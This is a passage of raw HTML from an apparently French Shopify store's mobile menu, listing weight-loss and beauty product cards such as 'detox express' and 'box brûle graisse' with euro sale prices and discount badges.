                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Perte de poids
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-perte-de-poids" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Perte de poids
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
